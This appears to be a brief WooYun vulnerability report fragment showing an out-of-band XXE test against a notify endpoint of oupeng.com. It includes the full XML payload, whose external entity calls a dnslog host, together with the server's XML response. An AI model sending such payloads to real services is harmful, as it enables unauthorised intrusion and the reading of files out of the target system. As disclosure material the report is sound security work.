 Load URL
http://notify.oupeng.com/notify
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM 'http://776252.dnslog.info/oupeng'>%remote;]><root/>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <notify version="1.0">
− <response>
<errcode>2</errcode>
<items/>
<next>1800</next>
<now>1465820144</now>
</response>
</notify>
www.wooyun.org